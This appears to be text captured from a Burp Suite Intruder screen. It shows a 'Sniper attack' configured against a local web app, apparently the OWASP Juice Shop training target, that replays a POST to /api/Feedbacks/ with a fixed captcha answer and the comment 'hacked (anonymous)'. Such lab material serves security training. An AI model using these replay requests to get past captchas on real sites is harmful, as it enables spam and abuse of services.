 Attack Save
2. Intruder attack of http://localhost:3000
Results Positions
? Sniper attack
Target http://localhost:3000
Add § Clear § Auto §
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 72
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; continueCode=z61krMvjmYpqPD5V3oBXnZ2lAybcW2uBQIMkdEaJewNKW46O7zQx8RLg9ybX
18 Connection: keep-alive
19
20 {"captchaId":1,"captcha":"10","comment":"hacked (anonymous)","rating":5}
21 §